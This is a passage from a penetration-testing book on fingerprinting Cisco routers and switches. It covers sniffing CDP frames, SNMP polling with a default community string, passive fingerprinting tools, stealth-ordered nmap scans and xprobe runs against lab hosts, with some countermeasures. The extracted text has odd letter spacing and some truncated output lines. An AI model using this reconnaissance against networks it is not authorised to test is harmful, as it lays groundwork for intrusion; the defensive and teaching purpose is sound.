



**Tip** Many of the MAC addresses listed for Cisco proprietary datalink protocols can be viewed by executing the show cam system command on CatOS or show mac self command on IOS-like Cataly st switches

As you can guess from  $\underline{\text{Table 5-1}}$ , by passively sniffing network traffic, it is possible to ob-tain far more data than many could have imagined. This includes the precise ty pe of the Cisco dev ice in use (f or example, Cisco Cache Engine, Cisco VoIP phone, high-end Cataly st switch with Multilay er Switch Feature Card [MSFC]) and ev en the characteristics of a specif ic inter-face exposed to your eav esdropping (for example, the presence of a trunk port on a switch).

Remember that CDP, VTP, and PAgP updates are always forwarded on trunks with a VLAN 1 tag. So do not assume that y ou are on VLAN 1 (as y ou would love to be) if you see them. On the contrary, 802.1q updates are forwarded untagged on the VLAN 1 for interoperability reasons, unless VLAN 1 has

been cleared from the trunk port. Cisco PVST+ updates are sent and tagged for all other VLANs. Watching for these small details helps you determine which VLAN y ou are on, an important prerequisite for VLAN jumping/trunk port-f orcing attacks, described later in the book.

Other v ital considerations when strolling through Cisco proprietary protocols flying across the network include the presence of H.323 (VoIP) and VPN traffic and the struc-ture of the STP tree. An STP root switch should be the "f attest" switch on the network, and y ou want y our box to become a root switch instead of the legitimate one (we cov er STP attacks in Chapter 12). Finally, the detailed enumeration of interior gateway proto-cols (IGPs) (such as IGRP) was discussed in Chapter 4.

### **Dissecting CDP Frames**

# **Attack**



Cisco Discov ery Protocol (CDP) is so important in Cisco dev ice enumeration and fingerprinting that it deserves a section on its own. Wouldn't it be wonderful if a finger-printed device would effortlessly tell an attacker ev ery thing about itself ? CDP does precisely that—alas, on the same broadcast domain only. Ev en better, it would run prac-tically ov er any Lay er 2 protocol that supports Subnetwork Access Protocol (SNAP) encapsulation (all LAN media, HDLC, frame relay, and asy nchronous transfer mode [ATM]) and is enabled by def ault on the majority (if not all) of Cisco hosts. To add insult to injury, an existing efficient Denial of Service (DoS) attack against Cisco routers ex-ploits CDP, and a method is av ailable to extract the CDP and other data remotely by using a memory leak in old, but still frequently

encountered, IOS 11.X v ersions.

**Note** In agreement with Cisco, HP ProCurv e switches also support and use CDP. Thus, not all CDP broadcasting (well, multicasting) dev ices are Cisco-made, but y ou'll see it in the CDP frames any way.

The best way to see the characteristics and capabilities of CDP is by example:

```
cisco-2611b#show cdp
Global CDP information: Sending CDP packets every 60 seconds
       Sending a holdtime value of 180 seconds
       Sending CDPv2 advertisements is enabled
       Source interface is Loopback0
cisco-2611b#show cdp interface
Ethernet0/0 is up, line protocol is up
   Encapsulation ARPA
   Sending CDP packets every 60 seconds
   Holdtime is 180 seconds
Serial0/0 is up, line protocol is up
   Encapsulation PPP
   Sending CDP packets every 60 seconds
   Holdtime is 180 seconds
Ethernet0/1 is up, line protocol is up
   Encapsulation ARPA
   Sending CDP packets every 60 seconds
   Holdtime is 180 seconds
cisco-2611b#sh cdp traffic
CDP counters:
   Total packets output: 56241, Input: 17528
   Hdr syntax: 0, Chksum error: 0, Encaps failed: 0
   No memory: 0, Invalid packet: 0, Fragmented: 0
   CDP version 1 advertisements output: 18713, Input: 17528
```
CDP version 2 advertisements output: 37528, Input: 0 cisco-2611b#sh cdp neighbors Capability Codes:  $R$  - Router,  $T$  - Trans Bridge,  $B$  - Source F  $S$  - Switch,  $H$  - Host, I - IGMP,  $r$  - Repeat Device ID Local Intrfce Holdtme Capability Platform Port ID cisco2503 Ser 0/0 150 R 2500 Ser 1 002660741(Gromozeka) Eth 0/0 171 T S WS-C5000 4/11 cisco-2611b#sh cdp neighbor detail ------------------------- Device ID: cisco2503 Entry address(es): IP address: 192.168.30.50 Platform: cisco 2500, Capabilities: Router Interface: Serial0/0, Port ID (outgoing port): Serial1 Holdtime : 176 sec Version : Cisco Internetwork Operating System Software IOS (tm) 3000 Software (IGS-I-L), Version  $11.0(8)$ , RELEASE  $\S$ Copyright (c) 1986-1996 by cisco Systems, Inc. Compiled Sat 27-Apr-96 01:23 by vprasadadvertisement version

-------------------------

Device ID: 002660741(Gromozeka) Entry address(es):

IP address: 192.168.77.250 Platform: WS-C5000, Capabilities: Trans-Bridge Switch Interface: Ethernet0/0, Port ID (outgoing port): 4/11 Holdtime: 136 sec

Version: WS-C5000 Software, Version McpSW: 4.5(12a) NmpSW: 4.5(12a) Copyright (c) 1995-2002 by Cisco Systems advertisement version: 1

Now, let's log in to the discov ered neighbor dev ices:

```
cisco2503#sh cdp neighbor detail
-------------------------
Device ID: cisco-2611b.core.arhont.com
Entry address(es):
   IP address: 192.168.254.254
Platform: cisco 2611, Capabilities: Router
Interface: Serial1, Port ID (outgoing port): Serial0/0
Holdtime: 168 sec
Version:
Cisco Internetwork Operating System Software
IOS (tm) C2600 Software (C2600-IK9O3S3-M), Version 12.3(6),
Copyright (c) 1986-2004 by cisco Systems, Inc.
Compiled Wed 11-Feb-04 19:24 by kellythw
Gromozeka (enable) show cdp neighbors detail
Port (Our Port): 4/11
Device-ID: cisco-2611b.core.arhont.com
Device Addresses:
   IP Address: 192.168.254.254
Holdtime: 162 sec
Capabilities: ROUTER
Version:
   Cisco Internetwork Operating System Software
IOS (tm) C2600 Software (C2600-IK9O3S3-M), Version 12.3(6),
   Copyright (c) 1986-2004 by cisco Systems, Inc.
   Compiled Wed 11-Feb-04 19:24 by kellythw
Platform: cisco 2611
Port-ID (Port on Neighbor's Device): Ethernet0/0
```
All this inf ormation f lies across the network in plaintext, and y ou don't need to log in to a router or switch and execute the commands shown abov e to see it. The output of the show cdp and show cdp interface commands demonstrates the def ault send-time and CDP cache holdtime v alues and shows that these two parameters can be adjusted on a per-interf ace basis. Note that while cisco-2611b can see both cisco2503 and Gromozeka,

cisco2503 and Gromozeka do not see each other. From the output abov e, it is clear that cisco2503 and cisco-2611b are connected v ia a serial cable (encapsulation Point-to-Point Protocol, or PPP), and there is no direct link between cisco2503 and Gro-mozeka. Also, the 192.168.254.254 IP address adv ertised by cisco-2611b does not really fit into the IP ranges used on the network. Indeed, it's a loopback interf ace of a designated Open Shortest Path First (OSPF) router.

How you sniff-out CDP is entirely your choice. All common sniffers can dissect and present CDP frames. Figure 5-1 shows a CDP frame dissected by Ethereal and containing a wealth of information-for example, the management VLAN number being changed from the def ault *1* to *9*.



**Figure 5-1:** A CDP frame caught by Ethereal

Very of ten, CDP traffic is in the air on the completely unprotected wireless networks. Thus, Kismet, a war-driv ers' all-time f av orite, has a CDP dissector and stores CDP data in plain ASCII in *.cisco* f iles. One would expect that the majority of CDP traffic on open wireless networks would originate from Cisco Aironet access points; howev er, we hav e seen all ty pes of Cisco dev ices adv ertising themselves across the streets. Here is an entry for a VoIP phone caught somewhere in central London as we were war-driv ing in 2003:

```
Network: "Wireless" BSSID: "00:30:AB:0A:F0:B7"
CDP Broadcast Device 1
    Device ID: SEP003094C44EEA
    Capability: Level 2 switching
    Interface: Port 1
    IP : 0.0.0.0
    Platform: Cisco IP Phone 7960
    Software: P00303010107
```
Max Moser had also planned to include a CDP sniffer in his Wellenreiter, but he de-cided to release it as a standalone tool called cdpsniffer.pl. The only v ariable it takes is the name of an interf ace on which y ou want to snif f for CDP frames.

So if CDP gives away a lot of useful information for the attackers, why not turn it off by default? What is CDP good for? One case of a specific CDP use is for on-demand rout-ing (ODR), enabled by a router odr command. When multiple hub routers, many stub networks, or asy nchronous connections exist between hubs and spokes, statically conf ig-uring all stub networks on the hub routers becomes daunting. ODR allows easy install of IP stub networks with the "hubs" dy namically maintaining routes to the stub networks connected. To do that, ODR uses CDP updates to propagate its routing inf ormation. Thus, if y ou want to use ODR, y ou hav e to enable CDP.

Of course, CDP is a network monitoring protocol. As such, it is used by network management sof tware suites such as CiscoWorks, IBM Tiv oli

NetView, or Netdisco (a nice, free, and open source network management tool). To enjoy the full functionality of these suites, running CDP is necessary. And in many cases, v arious show cdp com-mands can greatly assist sy stem administrators in troubleshooting problems on their networks. It deserves to be mentioned that CDP v ersion 2 (CDPv2) is far more helpful than the original CDPv 1. It supports more rapid error tracking, cov ers unmatched switch port duplex states (%CDP-4-DUPLEXMISMATCH: Full/half-duplex mismatch de-tected o1 error), and reports unmatched VLAN ID errors. Network management applications learn CDP inf ormation using SNMP with the CDP Management Inf orma-tion Base (CISCO-CDP-MIB). Since CISCO-CDP-MIB allows retriev al of CDP inf ormation v ia SNMP many hops away from the enumerated host, it can come in very handy for a remote attacker, prov iding that a read-only (RO) SNMP community is known.

In the next example, we use cdppoll.pl, written by user *fingers* (*http://www.perlmonks.thepen.com/80979.html*), to collect neighbor inf ormation from the small test network pre-v iously used to show CDP capabilities:

arhontus# perl cdppoll.pl 192.168.66.202 community: public CDP Neighbor Details for 192.168.66.202

Neighbor IP Name Interface Type |

----------------------------------------------------------------------- 192.168.77.250 002660741(Gromozeka) 4/11 WS-C5000 192.168.30.50 cisco2503 Serial1 cisco 2500 CDP Neighbor Details for 192.168.77.250

-----------------------------------------------------------------------

----------------------------------------------------------------------- Neighbor IP Name Interface Type |

-----------------------------------------------------------------------  $192.168.254.254 \text{ cisco-}2611b.\text{core}.\text{arhont.com Ethernet0/0 cis}$ <snip>

All three Cisco dev ices on the network can be seen remotely ; again the output from Gro-mozeka shows the loopback and not the Ethernet

(192.168.66.202) address of Cisco 2611.

**Countermeasure**

#### **Countermeasures Against CDP and Other Cisco Proprietary Protocols-Based Enumeration**

The first thing you would like to do is to assure that no unauthorized sniffers are access-ing y our network. We already discussed some means of searching for unauthorized promiscuous mode interf aces on LANs in Chapter 4 and suggest y ou rev iew these recommendations. Howev er, y ou can nev er be sure that no one is sniffing. There are anti-antisniffers to counter antisniffers, then there are anti-antiantisnif fers, and so on-the arms race continues. Thus, the only reliable countermeasure to analy zing Ciscospecif ic protocols with nef arious aims is not to use these protocols. In the case of CDP, use these commands to turn it off completely :

> cisco-2611b#conf t cisco-2611b(config)#no cdp run

Howev er, for some described cases you *do* want to run CDP. If you need it for trouble-shooting and the connectivity on the network is not lost, enable CDP only for the troubleshooting period. If you use ODR or network management applications that em-ploy CDP, use this protocol on a perinterf ace basis.

To turn off CDP for the interface on which it is not needed, go to that interface configuration mode and execute the no cdp enable command. On a CatOS switch, turning off global and interface CDP is done via a set cdp

disable command:

Gromozeka (enable) set cdp disable Usage: set cdp disable all set cdp disable <mod/ports...> (An example of mod/ports is 2/1-12,3/5-12)

There is no point to keeping CDP running on an interf ace not connected to other dev ices that understand CDP. And, of course, no CDP frames should ev er leak away from the LAN and be sniff able on the "dirty" side of your gateway.

#### **Passive Enumeration and Fingerprinting of Cisco Devices**



Since we are try ing to be as stealthy as we can and av oid sending unnecessary pack-ets to the target, the next logical step after sniffing for CDP and other Cisco-specif ic protocols is *passive fingerprinting*. Passiv e fingerprinting is a methodology of discovering remote operating systems via analy zing the peculiarities of packets sent by those sy s-tems. You can perf orm passive fingerprinting when a remote host connects to your machine or when you are able to sniff the media linking you to the host of interest. A v ariety of techniques includes *semi-active fingerprinting*, in which a single packet is sent to the enumerated host and the reply is analy zed. The STdiv ine tool (av ailable on the web site for the book at

*5*

*http://www.hackingexposedcisco.com*) perf orms semi-activ e f inger-printing automatically. Of course, you can also run any passive fingerprinting tool of y our choice and then Telnet or Secure Shell Protocol (SSH) to the target host and watch the tool analy ze the receiv ed response. This is less intrusiv e than a classical portscan and demonstrates that passive fingerprinting tools can be just as useful outside the realm of a LAN you can sniff.

We have evaluated the following passive fingerprinting tools against the Cisco hosts in the testing lab:

- $p$  p0f
- discopads
- passmon
- passif ist
- $\blacksquare$  passfing
- ST-div ine

We didn't use Siphon (the first publicly released passive fingerprinting utility) and Siphon-based Windows tools, since they hav en't been updated for a v ery long time and are unlikely to show more recent v ersions of operational sy stems run by Cisco hosts used to write this chapter.

Our v erdict is that, unf ortunately, current passiv e f ingerprinting techniques are not v ery reliable when used to discov er and f ingerprint Cisco dev ices. In f act, the only host reliably discov ered to run Cisco IOS was the Aironet 1200 access point. At the same time, none of the tools tested could correctly identif v 2503 and 2611 Cisco routers, 5005 and 2950 Cataly st switches, 515E and 501 PIX f irewalls, and 3020 Cisco VPN concentrators. We'll illustrate it with a few examples.

In the f ollowing example, the dev ice discov ered as a Cisco 7200 router or Cataly st 3500 switch is, in f act, a Cisco Aironet 1200 access point on the same subnet. The sup-posed-to-be SunOS machine is a 5005 Cataly st switch merely one hop away from the machine running p0f .

```
arhontus# ./p0f -i eth1 -M -V -S -v -p -C192.168.77.235:54273 - Cisco 7200, Catalyst 3500, et [tos 19]
```

```
Signature: [4128:255:0:44:M1460:Z]
   -> 192.168.77.5:22 (distance 0, link: ethernet/modem)
192.168.77.250:1024 - SunOS 4.1.x
   Signature: [4096:30:0:44:M1460:.]
   -> 192.168.77.5:23 (distance 34, link: ethernet/modem)
```
#### Next, the only discov ered Cisco host is the access point. Two other hosts with "un-known" signatures are Cisco 2503 and 2611 routers:

```
arhontus# ./disco -i eth0 -f -A -v
Disco v1.2
192.168. 66.202: 4128:254:1448:1:-1:1:1:60:A
192.168. 30. 50: 2144:253:536:0:-1:0:0:44:A
192.168. 77.235: Cisco IOS (A)
```
#### In the next example, the Perl tool has discov ered the access point, but the v ersion of IOS shown is incorrect:

```
arhontus# perl passivefingerprint.pl
PACKET 192.168.77.235:23 -> 192.168.77.5:41789 SRC(Cisco 12.
        TOS(192) TTL(255) DF(n) WINDOW(4078)
PACKET 192.168.77.235:23 -> 192.168.77.5:41789 SRC(Cisco 12.
```
Our observ ations discredit neither the av ailable passiv e f ingerprinting methodologies nor the tools implementing them. Af ter all, the tools we ev aluated perf ormed v ery well against v arious Linux machines to determine the correct (or nearly correct) kernel v er-sions. Howev er, more effort is needed to create up-to-date passiv e f ingerprinting signature databases ref lecting the behav ior of IOS, CatOS, PIX OS hosts, and Cisco VPN concentrators.





 $Next$ 

# **ACTIVE ENUMERATION AND FINGERPRINTING OF CISCO DEVICES**

Unless you have managed to capture CDP traffic, actively fingerprining the audited hosts is the next step to be perf ormed and the last step in our enumeration and finger-printing attack stage. And even if you have gotten CDP frames dumped and analy zed, it is a good idea to check whether CDP prov ides f ull inf ormation about the dev ice, using activ e scanning techniques (unless y ou are v ery concerned about stealth). A multitude of portscanners and OS fingerprinting tools are av ailable to the hacking underground. The majority of them are based upon Fy odor's Nmap and Fy odor's/Of ir's Xprobe (note we are talking about two different Fy odor's here!). Many are not activ ely and regularly up-dated and would not hav e f ingerprints of the current IOS, CatOS, and PIX OS v ersions, as well as more exotic specialized embedded Cisco operating sy stems, in the tool data-base. Thus, for this chapter, we are going to stick to Nmap and Xprobe v ersions 1 and 2. We will also review two different device configurations—def ault and with unnecessary ports closed. In the wild, y ou can encounter both cases as well as many configurations fitting somewhere between them. Rules of active host enumeration and fingerprinting were discussed in the "Loot and Pillage" chapter of our book *Wi-Foo: The Secrets of Wire-less Hacking* (Addison-Wesley, 2004). One rule states that reliable fingerprinting should be perf ormed using sev eral tools not deriv ed from each other; here we use two. A deriv a-tion from this rule is that it makes sense to run the same scan a few times to be sure that the output is correct—in particular, when User Datagram Protocol (UDP) scans are run. As a hacker, y ou would not want to do this, since it is easy to spot. But we are the legiti-mate penetration testers, right?

In a phy sics, chemistry, or biology lab, an experiment must be repeated at least three times to produce statistically signif icant results. The representativ e scans in this section were selected from among many logged scans and are the most ty pical. Ev en more, in the case when the amount of hops between scanning and scanned hosts inf luences the output of the scan, the comparative scanning results are provided for your reference. You would be surprised how the precision of both f inding open ports and f ingerprinting the OS can be inf luenced by the hop distance from the audited host.

Another rule—or better to say, *recommendation*—is to progress from NULL TCP scans (perhaps run Nmap in the "polite" mode) to FIN, then XMAS (with all TCP flags set), then SYN, and then—and only then—full connect scanning and banner grabbing. At least theoretically, NULL TCP scans are the least detectable. For example, good old Linux ipchains do not hav e options to write NULL scan detection rules. FIN and especially XMAS scans look odd and are easier to detect. [Stealthy ] half-connect SYN scans are now detected by any thing and full-connect scans can be seen in sy slog output when no spe-cific firewalling or intrusion detection sy stem (IDS) tools are in use. So if a NULL scan detects interesting open ports, an attacker can proceed to grabbing the banner of the serv ice he or she perceiv es as potentially vulnerable without triggering many alarms. Howey er, this recommendation is v ery general. Would it apply to v arious Cisco net-working dev ices? It is well known that v arious v ersions of Microsoft Windows are not exactly standards-compliant and thus do not prov ide any usef ul output when respond-ing to NULL, FIN, and XMAS scans. Would it be a similar case with Cisco hosts? There is only one way to find out.

### **Active Enumeration and Fingerprinting of Cisco Routers**

**Attack**



Since many sy stem administrators are reluctant to upgrade their routers ("if it does the job, don't touch it") and scores of old routers with obsolete IOS

v ersions reside on the Internet, our first target is a Cisco 2503 with a rather ancient "code train." NULL, FIN, and XMAS Nmap scans turned out to be useless when run against such machine—here's an example:

```
arhontus#nmap -sF -vvv 192.168.30.50 -O
The FIN Scan took 23.37s to scan 1663 total ports.
Warning: OS detection will be MUCH less reliable because we
     least 1 open and 1 closed TCP port
Host 192.168.30.50 appears to be up ... good.
All 1663 scanned ports on 192.168.30.50 are: closed
Too many fingerprints match this host to give specific OS de
```
The same applies to both Window and ACK scans, of ten used to ev aluate v arious f irewalls/f iltering rules. Thus, we proceed f urther with a half-connect scan and then v erify its results with a full connect:

```
arhontus#nmap -sT -vvv 192.168.30.50 -O
Interesting ports on 192.168.30.50:
(The 1654 ports scanned but not shown below are in state: cl
PORT STATE SERVICE
7/tcp open echo
9/tcp open discard
13/tcp open daytime
19/tcp open chargen
23/tcp open telnet
57/tcp open priv-term
79/tcp open finger
2001/tcp open dc
6001/tcp open X11:1
Device type: router
Running: Cisco IOS 10.X|11.X
OS details: Cisco 2501/2504/4500 router with IOS Version 10.
TCP Sequence Prediction: Class=random positive increments
                         Difficulty=404 (Medium)
TCP ISN Seq. Numbers: 8E6CB417 8E6E66C1 8E701890 8E71CE9F 8E
IPID Sequence Generation: All zeros
```
Next, we omitted the SYN scan output since it was similar to the full-connect scan results and skipped the OS f ingerprint details to sav e space. The scans correctly deter-mined the dev ice ty pe and the IOS v ersion range. Howev er, the actual router model was not found, even though it was a close shot:

```
cisco2503#show version
Cisco Internetwork Operating System Software
IOS (tm) 3000 Software (IGS-I-L), Version 11.0(8), RELEASE \xiCopyright (c) 1986-1996 by cisco Systems, Inc.
Compiled Sat 27-Apr-96 01:23 by vprasad
Image text-base: 0x0301DE2C, data-base: 0x00001000
```
Note the "Medium" difficulty of TCP packets sequence prediction and "All zeros" in the IP Identif ication number (IPID) sequence generation. The latter is actually benef icial in terms of security—it shows that this router cannot be abused by so-called idle or "zom-bie" scans that are sometimes used by attackers to conceal their IP addresses when portscanning. Of course, in this example, we scan only for the default (for Nmap) range of ports. Checking the full range from port 0 to port 65535 would surely take some time, but it is absolutely necessary when proper penetration testing is perf ormed. When run-ning Nmap against one of our Cisco 2503 with -p0-65535 options, we uncov ered two unknown serv ices running on ports 4001 and 6001. While poking at them with other tools, such as THC-Amap, and f eeding custom output using Hobbit's Netcat to f ind out what these serv ices could be is surely interesting, it goes bey ond the aims of this chapter and is omitted.

The next step is to grab the banners of services discovered. Again, a great v ariety of banner grabbing and serv ice inv estigation tools can be used, including the already men-tioned Amap, Vmap, Arb-scan, Banshee, BanCh.pl, grabbb, mothra, and so on. In fact, the recent v ersions of Nmap are quite good at perf orming this task using  $-sV$ , or even better, the  $-A$ switch.

To illustrate banner grabbing of Cisco hosts in a "standardized" way, we are going to use the Nmap  $-A$  scan. (Note: do not forget to set a sufficient level of v erbosity —f or ex-ample, -vvv—when running it!) The results of such a scan run against our Cisco 2503 did not prov ide us with any inf ormation we

did not know already after completing the full-connect TCP scan for the whole 16-bit ports range.

How about UDP ports? Both def ault and f ull-port range scans hav e demonstrated the same result, as represented here:

```
arhontus#nmap -sU -vvv 192.168.30.50 -O -p0-65535
Interesting ports on 192.168.30.50:
(The 1473 ports scanned but not shown below are in state: cl
PORT STATE SERVICE
7/udp open echo
9/udp open|filtered discard
19/udp open chargen
67/udp open|filtered dhcpserver
161/udp open|filtered snmp
Too many fingerprints match this host to give specific OS de
```
Despite the f act that some ports are shown as *open|filtered* in the scan output, all ports listed are open. While port 161 is open because we hav e enabled SNMP on purpose, the rest of the UDP ports shown are open by def ault. The scan was unable to f ingerprint the OS v ersion and dev ice ty pe correctly. Taking it a bit forward, when using other Cisco devices ev aluated, UDP scanning was just as useless in def ining both OS v ersion and dev ice ty pe.

An interesting fact is that the show ip sockets command, which is supposed to prov ide complete inf ormation about ports open on a router, in reality shows only the UDP ports, and not all of them:

```
cisco2503#show ip sockets
Proto Remote Port Local Port In Out Stat TTY
   17 --listen-- --any-- 67 0 0 1 0
   17 192.168.77.5 45481 192.168.30.50 161 0 0 1 0
```
Thus, we recommend that y ou do not rely on this command when checking both TCP and UDP open ports on y our routers and portscan them sev eral times to verify show ip sockets output.

Since many of the network attacks we describe in this book are based on a running insecure protocol rather than the presence of a v ulnerable serv ice on a host, the Nmap supported protocols scan (-sO) is crucial. Cisco 2503 responded to protocol scans rea-sonably well, ev en when the scanning machine was positioned a few hops away:

```
arhontus#nmap -sO -vvvv 192.168.30.50 -O
Interesting protocols on 192.168.30.50:
(The 242 protocols scanned but not shown below are in state:
PROTOCOL STATE SERVICE
1 open|filtered icmp
4 open|filtered ip
6 open|filtered tcp
8 open|filtered egp
9 open|filtered igp
17 open|filtered udp
47 open|filtered gre
53 open|filtered swipe
54 open|filtered narp
55 open|filtered mobile
77 open|filtered sun-nd
88 open|filtered eigrp
89 open|filtered ospfigp
94 open|filtered ipip
Too many fingerprints match this host to give specific OS de
```
Just as in the case with UDP scanning, the output prov ided by the supported protocols scan is not sufficient to determine the running OS and device ty pe.

Finally, we need to reinf orce our OS f ingerprinting results using Xprobe. The first version of the tool is rather simple, relies on ICMP and UDP data to determine the target OS, and hasn't been updated. Nev ertheless, it is still worth try ing:

```
arhontus# ./xprobe -v -p 31337 -i eth1 192.168.30.50
X probe ver. 0.0.2
```

```
Interface: eth1/192.168.66.101
LOG: Target: 192.168.30.50
LOG: Netmask: 255.255.255.255
LOG: probing: 192.168.30.50
LOG: [send]-> UDP to 192.168.30.50:31337
LOG: [98 bytes] sent, waiting for response.
TREE: IP total length field value is <20 bytes from the original
TREE: *** OpenBSD 2.6-2.9, Apollo Domain/OS SR 10.4 NFR IDS
TREE: *** Extreme Networks switch Network Systems Router NS6
TREE: *** Cabletron Systems SSR 8000 Systems Software Version
FINAL:[NFR IDS Appliance]
```
------------------

Unf ortunately, Xprobe v 1 was not able to def ine the OS run by the router. Howev er, Xprobe v 2 perf ormed reasonably well in all four ty pes of the scan when supplied by one of the following options:

```
• open TCP port
 arhontus#xprobe2 -v -c /etc/xprobe2.conf -p tcp:23:open 19
 [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.2" (Guess
 [+] Other quesses:
 [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.1" (Guess
 [+] Host 192.168.30.50 Running OS: "Cisco IOS 12.2" (Guess
 [+] Host 192.168.30.50 Running OS: "Cisco IOS 12.0" (Guess
 [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.3" (Guess
  [+] Host 192.168.30.50 Running OS: "AIX 4.3.3" (Guess probability
• closed TCP port
 arhontus#xprobe2 -v -c /etc/xprobe2.conf -p tcp:6667:close
 [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.2" (Guess
 [+] Other guesses:
 [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.1" (Guess
 [+] Host 192.168.30.50 Running OS: "NetBSD 1.4" (Guess pro
 [+] Host 192.168.30.50 Running OS: "NetBSD 1.4.1" (Guess p
 [+] Host 192.168.30.50 Running OS: "NetBSD 1.4.2" (Guess p
 [+] Host 192.168.30.50 Running OS: "OpenBSD 2.5" (Guess pro
```
[+] Host 192.168.30.50 Running OS: "NetBSD 1.5.3" (Guess probable) [+] Host 192.168.30.50 Running OS: "NetBSD 1.4.3" (Guess r [+] Host 192.168.30.50 Running OS: "NetBSD 1.5" (Guess pro [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.3" (Guess • open UDP port arhontus#xprobe2 -v -c /etc/xprobe2.conf -p udp:7:open 192 [+] Host 192.168.30.50 Running OS: "Cisco IOS 12.2" (Guess [+] Other guesses: [+] Host 192.168.30.50 Running OS: "Cisco IOS 12.0" (Guess [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.3" (Guess [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.2" (Guess [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.1" (Guess  $[+]$  Host 192.168.30.50 Running OS: "Linux Kernel 2.4.1" (G [+] Host 192.168.30.50 Running OS: "Linux Kernel 2.4.2" (G [+] Host 192.168.30.50 Running OS: "Linux Kernel 2.4.4" (G  $[+]$  Host 192.168.30.50 Running OS: "OpenBSD 2.4" (Guess probability: 37%) [+] Host 192.168.30.50 Running OS: "OpenBSD 2.5" (Guess pro • closed UDP port arhontus#xprobe2 -v -c /etc/xprobe2.conf -p udp:23:closed [+] Host 192.168.30.50 Running OS: "Cisco IOS 12.2" (Guess [+] Other quesses: [+] Host 192.168.30.50 Running OS: "Cisco IOS 12.0" (Guess [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.3" (Guess [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.2" (Guess [+] Host 192.168.30.50 Running OS: "Cisco IOS 11.1" (Guess [+] Host 192.168.30.50 Running OS: "Linux Kernel 2.4.1" (G [+] Host 192.168.30.50 Running OS: "Linux Kernel 2.4.2" (G [+] Host 192.168.30.50 Running OS: "Linux Kernel 2.4.4" (G [+] Host 192.168.30.50 Running OS: "OpenBSD 2.4" (Guess probably [+] Host 192.168.30.50 Running OS: "OpenBSD 2.5" (Guess pro

> You need to run Nmap prior to using Xprobe v 2 to f ind out which ports to use. Not surprisingly, scans using TCP ports were more precise as compared to scans using UDP ports, and scans supplied with open ports were more exact than

**Note**

those supplied with closed ports.

Now that we hav e established a pattern of dev ice f ingerprinting, it is much easier to follow it using different devices. The router we have looked at is an old model with an obsolete IOS v ersion. Let's hav e a look at another common Cisco router with the most recent code train av ailable at the moment of writing and compare it with the prev ious example.

**NULL, FIN, and XMAS Scans** These did not produce any usef ul output, just as in the case with 2503/IOS11.(0)8. The same applied to Window and ACK TCP scans.

**Both Half-Connect and Full-Connect TCP Scans** These showed open ports and other inter-esting data but were unable to determine dev ice ty pe and IOS v ersion. An example of a half-connect scan is prov ided here:

```
arhontus#nmap -sS -vvv 192.168.66.202 -O
